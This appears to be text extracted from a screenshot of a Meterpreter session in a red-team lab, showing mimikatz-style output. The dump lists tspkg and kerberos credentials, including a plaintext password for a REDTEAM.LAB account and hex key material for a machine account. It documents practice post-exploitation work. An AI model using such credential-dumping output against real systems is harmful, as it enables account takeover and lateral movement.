 root@DESKTOP-6VL6DH1: ~
75 fd 6d 90 8f 82 58 fa 27 ab 0f 3f d3 93 be c2 41 ed f5 a7 28 fc f7 6d 38 05 73 e6 d8 b2 be b6 4f
d4 e4 04 13 9a 19 70 07 76 94 9f 02 11 c7 66 38 0c 3b 4c ae 32 04 cd 17 d3 ab 15 b2 8f 2c 6a 05 2e
88 f6 f4 4f 26 79 59 71 da
root      REDTEAM  Red12345
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
root      REDTEAM  Red12345
kerberos credentials
====================
Username  Domain       Password
--------  ------       --------
(null)    (null)       (null)
root      REDTEAM.LAB  Red12345
win7$     REDTEAM.LAB  f1 6c 38 16 09 d2 fa 01 b4 9f cd d3 ac 4f a6 38 fd f7 ec 2b 98 c1 f0 4f c9 80 5e 1d b5 54 03 36
a0 b4 9f c7 e1 8a 83 e8 b9 37 82 7f 4b 66 5d 4f 7b e3 c5 cd 29 f1 b0 d1 ae 5d d7 52 db af 67 6
4 d2 61 88 91 b8 64 f0 4f f7 88 a3 d8 f1 ca 71 a1 19 77 af f9 cb bd a1 c9 c6 10 ec 50 ed 7a ec
66 10 7c 2e 30 17 9f 4d ab 38 7f 80 6e 5c 8c 9e 35 44 cc 5d 0d 05 ea 33 ad cd a4 60 7d 0b 77 47
93 3d b7 f2 ce 15 27 45 fa fb fa 4a 97 3c 98 d2 2b c4 b4 cf b1 1e 30 b1 69 27 dd da 62 e5 62 0
7 ca 1b 0a ef 57 07 75 fd 6d 90 8f 82 58 fa 27 ab 0f 3f d3 93 be c2 41 ed f5 a7 28 fc f7 6d 38
05 73 e6 d8 b2 be b6 4f d4 e4 04 13 9a 19 70 07 76 94 9f 02 11 c7 66 38 0c 3b 4c ae 32 04 cd 17
d3 ab 15 b2 8f 2c 6a 05 2e 88 f6 f4 4f 26 79 59 71 da
meterpreter >